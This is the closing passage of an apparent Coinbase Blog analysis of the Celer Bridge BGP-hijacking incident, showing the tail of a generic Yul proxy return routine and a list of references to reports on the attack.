returndatacopy(0, 0, retSz)

switch success

case 0 {

revert(0, retSz)

}

default {

return(0, retSz)

}

}

}

}

References

- https://twitter.com/CelerNetwork/status/1560123830844411904

- https://slowmist.medium.com/truth-behind-the-celer-network-cbridge-cross-chain-bridge-incident-bgp-hijacking-52556227e940

- https://mailman.nanog.org/pipermail/nanog/2022-August/220320.html

- https://stat.ripe.net/app/use-cases/prefix/bgplay/S1_44.235.216.0%252F24_bgplay_TMAST1660694400000ET1660867200000

Celer Bridge incident analysis was originally published in The Coinbase Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.